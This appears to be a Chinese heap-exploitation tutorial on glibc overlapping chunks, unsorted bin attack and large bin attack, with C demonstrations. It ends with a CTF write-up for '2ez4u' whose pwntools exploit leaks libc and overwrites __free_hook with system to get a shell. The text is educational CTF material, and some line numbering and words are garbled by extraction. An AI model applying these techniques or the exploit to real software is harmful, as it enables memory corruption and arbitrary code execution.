同样是堆块重叠的问题， 前面那个是在chunk已经被free ，加入到了unsorted bin之后， 再修 改其size值， 然后malloc⼀个不⼀样的chunk出来， 而这里是在 free之前修改size值 ，使free错误 地修改了下⼀个chunk的prev_size值， 导致中间的chunk强行合并 。另外前面那个重叠是相邻堆 块之间的， 而这里是不相邻堆块之间的。

源码如下。

C  复制代码



1 #include <stdio.h>

2 #include <stdlib.h>

3 #include <string.h>

4 #include <stdint.h>

5 #include <malloc.h>

6

7  int main(){

8

9 intptr_t *p1,*p2,*p3,*p4,*p5,*p6;

10 unsigned int real_size_p1,real_size_p2,real_size_p3,real_size_p4,real_si ze_p5,real_size_p6;

11 int prev_in_use = 0x1; 12

13 fprintf(stderr, "\n⼀开始分配 5 个 chunk");

14 p1 = malloc(1000);

15 p2 = malloc(1000);

16 p3 = malloc(1000);

17 p4 = malloc(1000);

18 p5 = malloc(1000);

19

20 real_size_p1 = malloc_usable_size(p1);

21 real_size_p2 = malloc_usable_size(p2);

22 real_size_p3 = malloc_usable_size(p3);

23 real_size_p4 = malloc_usable_size(p4);

24 real_size_p5 = malloc_usable_size(p5); 25

26 fprintf(stderr, "\nchunk p1 从 %p 到 %p", p1, (unsigned char *)p1+malloc_ usable_size(p1));

27 fprintf(stderr, "\nchunk p2 从 %p 到 %p", p2, (unsigned char *)p2+malloc _usable_size(p2));

28 fprintf(stderr, "\nchunk p3 从 %p 到 %p", p3, (unsigned char *)p3+malloc _usable_size(p3));

29 fprintf(stderr, "\nchunk p4 从 %p 到 %p", p4, (unsigned char *)p4+malloc_ usable_size(p4));

30 fprintf(stderr, "\nchunk p5 从 %p 到 %p\n", p5, (unsigned char *)p5+mall oc_usable_size(p5));

31

32 memset(p1, 'A',real_size_p1);

33 memset(p2, 'B',real_size_p2);

34 memset(p3, 'C',real_size_p3);

35 memset(p4, 'D',real_size_p4);

36 memset(p5, 'E',real_size_p5); 37

38 fprintf(stderr, "\n释放掉堆块 p4，在这种情况下不会用 top chunk 合并\n");

39 free(p4);

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

fprintf(stderr, "\n假设 p1 上的漏洞，该漏洞会把 p2 的 size 改成 p2+p3 的 size \n");

*(unsigned int *)((unsigned char *)p1 + real_size_p1 ) = real_size_p2 +

real_size_p3 + prev_in_use + sizeof(size_t) * 2;

fprintf(stderr, "\nfree p2 的时候分配器会因为 p2+p2.size 的结果指向 p4，而误以 为下⼀个 chunk 是 p4\n");

fprintf(stderr, "\n这样的话将会 free 掉的 p2 将会包含 p3\n");

free(p2);

fprintf(stderr, "\n现在去申请 2000 大小的 chunk p6 的时候，会把之前释放掉的 p2 与 p3 ⼀块申请回来\n");

p6 = malloc(2000);

real_size_p6 = malloc_usable_size(p6);

fprintf(stderr, "\nchunk p6 从 %p 到 %p", p6, (unsigned char *)p6+real_s ize_p6);

fprintf(stderr, "\nchunk p3 从 %p 到 %p\n", p3, (unsigned char *) p3+real _size_p3);

fprintf(stderr, "\np3 中的内容: \n\n");

fprintf(stderr, "%s\n",(char *)p3);

fprintf(stderr, "\n往 p6 中写入\"F\"\n");

memset(p6, 'F',1500);

fprintf(stderr, "\np3 中的内容: \n\n");

fprintf(stderr, "%s\n",(char *)p3);

}

我们需要五个堆块 ，假设第chunk 1存在溢出， 可以改写第二个chunk 2的数据， chunk 5的 作用是防止释放chunk 4后,被合并进top chunk 。所以我们要重叠的区域是chunk 2到chunk 4。

首先申请5个chunk， 分别是p1， p2， p3， p4， p5。



然后free掉p4， p4被放入unsorted bin。



接下来是最关键的⼀步 ，利用chunk 1的溢出漏洞 ，将chunk 2的size值修改为chunk 2和 chunk 3的大小之和， 即0x3f0+0x3f0+0x1=0x7e1， 最后的1是标志位。



这样当我们释放chunk 2的时候， malloc根据这个被修改的size值 ，会以为chunk 2加上 chunk 3的区域都是要释放的， 然后就错误地修改了chunk 5的 prev_size 。接着， 它发现紧邻的 ⼀块chunk 4也是 free 状态， 就把它俩合并在了⼀起， 组成⼀个大free chunk ，放进unsorted bin中。



再次去malloc 0x7e0大小的chunk p6会把包含p3的p2给申请到， 这样再去编辑p6的时候也 可以编辑到p3。



## Unsorted_bin_attack

unsorted bin攻击通常是为更进⼀步的攻击做准备的， 我们知道unsorted bin是⼀个双向链

表 ，在分配时会通过unlink操作将chunk从链表中移除 ，所以如果能够控制unsorted bin chunk的 bk指针， 就可以向任意位置写入⼀个指针。

源码如下。

C  复制代码



1 #include <stdio.h>

2 #include <stdlib.h>

3

4  int main(){

5

6 fprintf(stderr, "unsorted bin attack 实现了把⼀个超级大的数 ( unsorted bin 的地址) 写到⼀个地方\n");

7 fprintf(stderr, "实际上这种攻击方法常常用来修改 global_max_fast 来为进⼀步的 fastbin attack 做准备\n\n");

8

9 unsigned long stack_var=0;

10 fprintf(stderr, "我们准备把这个地方 %p 的值 %ld 更改为⼀个很大的数\n\n", &sta ck_var, stack_var);

11

12 unsigned long *p=malloc(0x410);

13 fprintf(stderr, "⼀开始先申请⼀个比较正常的 chunk: %p\n",p);

14 fprintf(stderr, "再分配⼀个避免与 top chunk 合并\n\n");

15 malloc(500);

16

17 free(p);

18  fprintf(stderr, "当我们释放掉第⼀个 chunk 之后他会被放到 unsorted bin 中 ， 同

时它的 bk 指针为 %p\n",(void*)p[1]);

19

20  p[1]=(unsigned long)(&stack_var-2);

21 fprintf(stderr, "现在假设有个漏洞 ， 可以让我们修改 free 了的 chunk 的 bk 指针 \n");

22  fprintf(stderr, "我们把目标地址 ( 想要改为超大值的那个地方) 减去 0x10 写到 bk 指

针:%p\n\n",(void*)p[1]);

23

24 malloc(0x410);

25 fprintf(stderr, "再去 malloc 的时候可以发现那里的值已经改变为 unsorted bin 的地址\n");

26 fprintf(stderr, "%p: %p\n", &stack_var, (void*)stack_var); 27 }

编译完成之后分别在10 、13 、16 、19行下断点。

然后运行， ⼀开始先申请两个chunk， 第二个是为了防止和top chunk合并。



当free之后， 这个chunk的fd 、bk都指向了unsorted bin的位置， 因为unsorted bin是双向链 表。



继续， 通过p[1] = (unsigned long)(&stack_var - 2)， 把bk指针给改掉了 。unsigned long是 8字节大小的 ，所以减去2之后正好是在address 这个地方。





然后再去申请的时候需要把释放的那⼀块给拿出来， 操作如下：

C  复制代码

1 /* remove from unsorted list *///bck = chunk->bkunsorted_chunks (av)->bk =

bck;bck->fd = unsorted_chunks (av);

把unsorted bin的bk改为chunk的bk， 然后将chunk的bk所指向的 fd改为unsorted bin的地 址。





因为对于⼀个chunk来说， chunk头是占据0x10大小的 ( 也就是图中 address) ，所以fd正好 是我们想要改的那个地址。





## Large_bin_attack

回顾⼀下large bin的概念:

large bin大小大于1024字节

双向循环链表， 先进先出 ，按照从大到小排序

当有空闲块相邻的时候， chunk会被合并

除了fd 、bk指针还有fd_nextsize和bk_nextsize

源码如下。

C  复制代码



1 #include<stdio.h>

2 #include<stdlib.h>

3

4 int main() 5  {

6 fprintf(stderr, "根据原文描述跟 unsorted bin attack 实现的功能差不多，都是把 ⼀个地址的值改为⼀个很大的数\n\n");

7

8 unsigned long stack_var1 = 0;

9 unsigned long stack_var2 = 0;

10

11 fprintf(stderr, "先来看⼀下目标:\n");

12 fprintf(stderr, "stack_var1 (%p): %ld\n", &stack_var1, stack_var1);

13 fprintf(stderr, "stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2); 14

15 unsigned long *p1 = malloc(0x320);

16 fprintf(stderr, "分配第⼀个 large chunk: %p\n", p1 - 2); 17

18 fprintf(stderr, "再分配⼀个 fastbin 大小的 chunk，来避免 free 的时候下⼀个 l arge chunk 与第⼀个合并了\n\n");

19 malloc(0x20); 20

21 unsigned long *p2 = malloc(0x400);

22 fprintf(stderr, "申请第⼆个 large chunk 在 : %p\n", p2 - 2); 23

24 fprintf(stderr, "同样在分配⼀个 fastbin 大小的 chunk 防止合并掉\n\n");

25 malloc(0x20);

26

27 unsigned long *p3 = malloc(0x400);

28 fprintf(stderr, "最后申请第三个 large chunk 在 : %p\n", p3 - 2); 29

30 fprintf(stderr, "申请⼀个 fastbin 大小的防止 free 的时候第三个 large chunk 与 top chunk 合并\n\n");

31 malloc(0x20); 32

33 free(p1);

34 free(p2);

35  fprintf(stderr, "free 掉第⼀个和第⼆个 chunk， 他们会被放在 unsorted bin 中

[ %p <--> %p ]\n\n", (void *)(p2 - 2), (void *)(p2[0]));

36

37 malloc(0x90);

38  fprintf(stderr, "现在去申请⼀个比他俩小的 ， 然后会把第⼀个分割出来 ， 第⼆个则被整理

到 largebin 中，第⼀个剩下的会放回到 unsortedbin 中 [ %p ]\n\n", (void *)((char *)p1 + 0x90));

39



free(p3);

fprintf(stderr, "free 掉第三个， 他会被放到 unsorted bin 中 : [ %p <--> %p ] \n\n", (void *)(p3 - 2), (void *)(p3[0]));

fprintf(stderr, "假设有个漏洞，可以覆盖掉第二个 chunk 的 \"size\" 以及 \"bk \"、\"bk_nextsize\" 指针\n");

fprintf(stderr, "减少释放的第二个 chunk 的大小强制 malloc 把将要释放的第三个 large chunk 插入到 largebin 列表的头部 ( largebin 会按照大小排序) 。覆盖掉栈变量 。覆 盖 bk 为 stack_var1-0x10， bk_nextsize 为 stack_var2-0x20\n\n");

p2 [-1] = 0x3f1;

p2 [0] = 0;

p2 [2] = 0;

p2 [1] = (unsigned long)(&stack_var1 - 2);

p2 [3] = (unsigned long)(&stack_var2 - 4);

malloc(0x90);

fprintf(stderr, "再次 malloc，会把释放的第三个 chunk 插入到 largebin 中， 同 时我们的目标已经改写了:\n");

fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void *)stack_va

r1);

fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void *)stack_va

r2);

return 0;

}

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57



该技术可用于修改任意地址的值 ，例如栈上的变量stack_var1和 stack_var2 。在实践中常常 作为其他漏洞利用的前奏 ，例如在fastbin attack 中用于修改全局变量global_max_fast为⼀个很 大的值。

首先我们分配 chunk p1, p2 和 p3， 并且在它们之间插入其他的 chunk 以防止在释放时被合 并。



接下来释放p1和p2， 它们被放入unsorted bin中。



接下来去申请⼀个0x90大小的堆块 ，他会把前面那个0x320大小的堆块切割， 同时会给 unsorted bin中的free chunk进行整理划分， 把那第二块大的放到large bin， 第⼀个剩余的放回 到unsorted bin中。



接着free掉p3 ，将其放入unsorted bin， 我们伪造的分别是p2的size 、bk以及bk_nextsize， 紧接着进行malloc操作 ，将p3整合进large bin。



Large bin是按照fd指针的顺序从大到小排列的 ，所以需要进行排序， 排序的操作大概是：



C  复制代码

1 //victim是p3、fwd是修改后的p2

2 {

3 victim->fd_nextsize = fwd;//1

4 victim->bk_nextsize = fwd->bk_nextsize;//2

5 fwd->bk_nextsize = victim;//3

6 victim->bk_nextsize->fd_nextsize = victim;//4

7 }

8 victim->bk = bck;

9 victim->fd = fwd;

10 fwd->bk = victim;

11 bck->fd = victim;

把2带入4得到：fwd->bk_nextsize->fd_nextsize=victim， 同时下面有：fwd- >bk=victim 。也就是说之前我们伪造的p2的bk跟bk_nextsize指向的地址被改为了victim， 即 (unsigned long)(&stack_var1 - 2)与(unsigned long)(&stack_var2 - 4)被改为了victim。



## largebin bin attack(new)

largebin

● lagerbin跟smallbin⼀样有多个数组，不⼀样的地方是lagerbin每个数组里存放的不是完全⼀样大⼩ 的bin ，smallbin中存放的是完全⼀样的 。largebin中是在⼀定区间内的bin

● largebin中会多出来fd_nextsize,bk_nextsize 。fd跟bk也继续存在。

● largebin有多个时会按从大到⼩进行排列， 当两个bin大⼩⼀样时， 先free的bin当链头， 其中 fd_nextsize会指向比它⼩的最大bin， bk_nextsize会指向比它大的最⼩bin 。除了链头的fd_nextsize 跟bk_nextsize， 其余的fd_nextsize跟bk_nextsize都为零 。如果说数组中bin的大⼩都⼀样时， 链头 的fd_nextsize跟bk_nextsize会指向自⼰， 其余跟上面⼀样 。fd跟bk还是原来的效果。

●

●

申请是先计算idx， 也就是哪个数组 。遍历时 ，从⼩到大进行遍历， 也就是通过bk_nextsize， 当找到 size时 ，会判断是不是链头 ，会尽量减少对链头的操作。

在2.23中当free的堆块大于0x400时再申请⼀个比这个大的堆块就会进⼊largebin， 如果有tcache存 在时， 这个大⼩会略大⼀点好像 ( 这里我没有看过源码也没有实验过)

小实验



#include<stdio.h>

#include<stdlib.h>

int main(){

void * ptr1 ,*ptr2,*ptr3,*ptr4;

void * a,*b,*c,*d;

ptr1 = malloc(0x120);

a = malloc(0x450);

malloc(0x20);

b = malloc(0x450);

malloc(0x20);

c =malloc(0x460);

malloc(0x20);

d=malloc(0x460);

malloc(0x20);

free(a);

free(b);

free(d);

free(c);

malloc(0x470);

}

C  复制代码

1

2

3 

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

可以试试， 加深理解 。我就不⼀步步调试了。



libc2.29以前

这个时候的large bin attack还是比较好操作的没有什么检查 。⼀般有两种方式， 其实两者也差不多， 都 是通过bk_nextsize来实现的

实现任意地址写的

典型例题

2ez4u

方式



addr那里是要写回去的也就是addr的bk要等于fakeBaddr，两个零的地方也可以改写为其他东西只要链 起来就行了

写入大数据的

2ez4u

经典题目，不得不说这是⼀道很好的题目

漏洞点



edit没有管那个1 ，所以那个值就仅仅为了不让double free？ 哈哈哈刚开始没主意。



没有free干净 。⼀般来说我们可以用unsorted bin来泄露libc的地址 ，但是这里有个问题



creat函数中， 它是从0x24之后才写数据， 打印函数也是这种情况 ，所以我们unsortedbin是不行的 ，所 以这里就要通过largebin来了， 之后还要通过overlap堆来， 然后还要unsorted bin attack 和fast bin attack

Python  复制代码



1 from pwn import*

2 context.log_level ="debug"

3 io =process("./2ez4u")

4 elf =ELF("./2ez4u")

5 libc =ELF("/lib/x86_64-linux-gnu/libc.so.6")

6  def debug():

7 gdb.attach(io)

8 pause()

9  def add(length,value):

10 io.sendlineafter("your choice: ","1")

11 io.sendlineafter("color?(0:red, 1:green):","1")

12 io.sendlineafter("value?(0-999):","20")

13 io.sendlineafter("num?(0-16):","6")

14 io.sendlineafter("description length?(1-1024):",str(length))

15 io.sendafter("description of the apple:",value)

16

17  def free(index):

18 io.sendlineafter("your choice: ","2")

19 io.sendlineafter("which?(0-15):",str(index))

20  def edit(index,value):

21 io.sendlineafter("your choice: ", '3')

22 io.sendlineafter("which?(0-15):",str(index))

23 io.sendlineafter("color?(0:red, 1:green):","1")

24 io.sendlineafter("value?(0-999):","20")

25 io.sendlineafter("num?(0-16):","6")

26 io.sendafter("new description of the apple:",value)

27 io.send("\n")

28  def show(index):

29 io.sendlineafter("your choice: ","4")

30 io.sendlineafter("which?(0-15):",str(index))

31 add(0x60,b'0'*0x60)

32 add(0x60,b'1'*0x60)

33 add(0x60,b'2'*0x60)

34 add(0x60,b'3'*0x60)

35 add(0x60,b'4'*0x60)

36 add(0x60,b'5'*0x60)

37

38 add(0x3f0,b'6'*0x3f0)

39 add(0x60,b'7'*0x60) 40

41 add(0x3e0,b'9'*0x3e0)

42 add(0x60,b'4'*0x60)

43 add(0x3f0,b'a'*0x3d0)

44 io.sendline()

45 add(0x80,b'b'*0x80)

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

add(0x60-0x18, 'b'*0x30 )

io.sendline()

add(0x60-0x18, 'c'*0x30 )

io.sendline()

add(0x60-0x18, 'd'*0x30 )

io.sendline()

free(8)

free(0xa)

free(0)

add(0x400,b'e'*0x400)

io.sendline("4")

io.sendline("10")

io.recvuntil("description:")

heap_addr = u64(io.recv(6).ljust(8,b"\x00"))-0x790

log.info("heap_addr----------->"+hex(heap_addr))

target_addr=heap_addr+0x130 #2

fchunk1_addr=heap_addr+0xb0 #1

edit(0xa,p64(target_addr))

ftarget=p64(0)*2+p64(0x411)+p64(fchunk1_addr-0x18)+p64(fchunk1_addr-0x10)

ftarget+=p64(0)+p64(0)

edit(2,ftarget)

fake=p64(0)+p64(target_addr)

edit(1,fake)

edit(6,b'6'*0x218+p64(0x410)+p64(0x411))

# free(5)

free(5)

free(3)

# debug()

add(0x3f0,b'3'*56) #3

io.send(b"\n")

add(0x60,b'\n') # 5

show(3)

io.recvuntil(b'3'*56)

libcbase = u64(io.recv(6).ljust(8,b'\x00'))-3951592

log.info("libcbase----------->"+hex(libcbase))

#pwn

system_addr = libcbase + libc.sym["system"]

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

free_hook = libcbase + libc.sym["__free_hook"]

free(6)

#free(11)

free(3)

edit(2,p64(0)*2+p64(0x411)+p64(heap_addr+640)+p64(free_hook-0x48))

add(0x3f0,b"a"*0x3f0)#6

#fastbin

payload=p64(0)*2+p64(0x71)

edit(2,payload)

payload=p64(0)*6+p64(0x31)+p64(0)*3+p64(0x100)

edit(3,payload)

free(0xc)

free(0x3)

payload=p64(0)*2+p64(0x71)+p64(free_hook-0x3b)

edit(2,payload)

add(0x60-0x18,b'/bin/sh\n')

payload=b'a'*(0x13-8)+b"/bin/sh\x00"+p64(system_addr)

# io.recvuntil("")

io.sendline("1")

io.sendline("0")

io.sendline("0")

io.sendline("0")

io.sendline("72")

io.sendline(payload)

#debug()

